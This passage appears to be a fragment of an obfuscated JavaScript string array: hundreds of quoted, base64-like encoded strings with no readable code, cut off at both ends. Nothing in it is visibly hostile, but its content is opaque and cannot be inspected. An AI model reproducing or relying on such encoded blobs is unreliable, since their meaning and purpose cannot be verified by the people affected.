ww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVl